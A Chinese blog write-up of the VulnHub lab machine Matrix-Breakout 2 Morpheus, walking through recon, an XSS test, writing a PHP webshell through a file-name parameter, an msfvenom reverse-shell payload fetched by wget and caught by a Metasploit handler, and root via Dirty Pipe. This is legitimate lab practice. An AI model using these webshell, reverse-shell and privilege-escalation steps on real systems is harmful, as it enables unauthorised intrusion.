MATRIX-BREAKOUT2_MORPHEUS靶场渗透笔记

本文最后更新于 2024-08-08,文章内容可能已经过时。

MATRIX-BREAKOUT2_MORPHEUS靶场渗透笔记

靶场环境

免责声明

⚠特别说明:此教程为纯技术教学!严禁利用本教程所提到的漏洞和技术进行非法攻击,本教程的目的仅仅作为学习,决不是为那些怀有不良动机的人提供技术支持!也不承担因为技术被滥用所产生的连带责任!⚠

靶机下载地址:

https://www.vulnhub.com/entry/matrix-breakout-2-morpheus,757/

kali(vmware) eth0网卡ip:192.168.91.129(NAT) eth1网卡ip:192.168.228.4(仅主机)

MATRIX-BREAKOUT2_MORPHEUS靶机(virtualBox)

kali配置了两张网卡,其中一张仅主机的网卡和靶机vitualbox相连。

描述

Matrix-Breakout: 2 Morpheus

这是 Matrix-Breakout 系列的第二部,副标题为 Morpheus:1。

它的主题是第一部《黑客帝国》电影的回归。

你扮演 Trinity,试图调查尼布甲尼撒号上的一台计算机,Cypher 将其他人锁在其中,而这台计算机掌握着解开谜团的钥匙。

难度:中等-困难

virtualBox开启靶机:

信息搜集

主机发现:



nmap扫描网段信息

扫描到了目标主机的ip地址,

进行nmap详细扫描:

扫描全端口和服务信息和操作系统

nmap -sV -O -p- -T5 192.168.228.28

可以看到目标主机开启了22,80,81端口,80端口是Apache服务,81端口开启了nginx反向代理,22是openssh

系统linux内核版本在4.15-5.6



扫描基本漏洞

nmap --script=vuln 192.168.228.28

没有扫描到有用的信息

浏览器访问靶机80端口,发现web页面,看到了崔妮蒂在打电话,这是要从矩阵出去了嘛。。

翻译一下页面信息,发现崔姐应该是出不去了,笑死,页面信息说不能使用ssh

既然页面没有其他有用的信息,下面直接就开始目录扫描,看看有什么发现



子域名爆破

使用gobuster扫描

gobuster dir -u http://192.168.228.28:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt

从扫描的信息来看,扫描到了如下一些有用的子域名

/graffiti.txt

/graffiti.php

/robots.txt

挨个进行访问:

访问:http://192.168.228.28/graffiti.txt

一段文字,没有什么有用的信息。话说这个Mouse是接线员吗,原著电影里面没有这个人啊,有懂得老哥和可以联系我解释下。





访问:http://192.168.228.28/graffiti.php

来到了涂鸦墙的页面,发现这里有输入框,测试了下XSS

<script>alert("hey!you are attacked")</script>

有XSS,输入其他信息发现内容被打印在页面中

访问:/robots.txt

这里说让继续找。

返回graffiti.php使用burp抓包,发现网站会将提交的内容追加到graffiti.txt文件中。

返回graffiti.txt刷新页面查看,发现果然是如此

此时猜想该POST数据中的file参数是否可控,因为内容是可控的,只要文件名可控,那么我们就可以上传一句话php一句话木马,尝试改成test.php点击post上传,发现可以访问。

直接写入一句话木马

<?php @eavl ($_POST['AAA']);?>



蚁剑进行连接,发现成功连接。进入虚拟终端后发现是www-data用户。



在蚁剑查看靶机phpinfo()信息

漏洞利用

利用MSF进行反弹shell连接



首先kali机器上生成php木马,在木马的目录下开启HTTP服务

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.228.4 lport=4444 -o shelltest.php

python3 -m http.server 9000



利用蚁剑在靶机上下载反弹连接文件

wget http://192.168.228.4:9000/shelltest.php



kali开启MSF监听:

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

options

set lhost 192.168.228.4

set lport 4444

run

浏览器访问反弹的php连接文件http://192.168.228.28/shelltest.php

msf成功连接到反弹的shell,输入shell进入目标主机终端



使用python开启一个交互式的shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

搜索下目标主机的信息,成功在更目录下找到了FLAG.txt

查看一下,信息如下:

cat FLAG.txt

标志 1!

你进入了系统 为什么赛费尔把所有人都锁在外面了?

你能想办法拿到赛佛的密码吗?他好像把密码给了特工史密斯

好像特工史密斯知道在哪里和他见面

另外,从80端口的网络服务器上调出这个图像,以获得一个标志。

/.cypher-neo.png

访问/.cypher-neo.png,看到了赛佛的照片,这个人在黑客帝国二里面叛变了好像。

根据提示cd到home目录下,成功找到了cyhper(赛佛)和 trinity(崔尼蒂)用户。

Getshell和提权



蚁剑上传linux-exploit-suggest.sh脚本,(这里记得不要从window上拷贝粘贴到靶机上,应为靶机为linux,可能导致脚本运行不了)赋予可执行权限,运行扫描目标主机的漏洞信息



扫描到了很多漏洞,看到了脏管道漏洞

由于靶机不能访问外网的原因,还是先下载到kali上,靶机通过wget下载下来

这里找到了linux的脏管道执行脚本:https://github.com/r1is/CVE-2022-0847



wget 192.168.228.4:9000/桌面/EXP/2022-0847_DirtyPipe/Dirty-Pipe.sh

在kali上git下来后,靶机通过wget进行下载

给脚本赋予可执行权限,并执行

提权成功。

在/root目录下找到了FLAG.txt,看内容应该是在说电影黑客帝国4,毕竟电影第四部4标题就叫The Matrix: Resurrections,作者这里看起来很期待的样子,可惜第四部的电影是个烂片。

这里太简单了,靶场定义是中高级难度,不应该这么简单。

之前访问FLAG.txt的内容说是让我们拿到赛佛电脑里面的密码

这里明显是墨菲斯的主机(放一张墨菲斯的帅照

cd到home目录下的cypher,ls查看后发现有FLAG.txt

大意是说我们已经以Cypher用户的身份拿到了这个FLAG

让我们用另外一种方式拿到root权限



继续进行分析,想到之前访问/.cypher-neo.png,看到了赛佛的照片,将照片文件下载下载分析看看可能有什么有用的信息。

使用file和binwalk命令查看照片文件后,果然发现了端倪,这里估计是使用了隐写术,照片里面还有个Zlib格式的文件

使用binwalk进行提取出来,cd到提取出来的目录下,得到文件8A和8A.zlib

binwalk -e ./cypher-neo.png --run-as=root

总结

- 感谢你赐予我前进的力量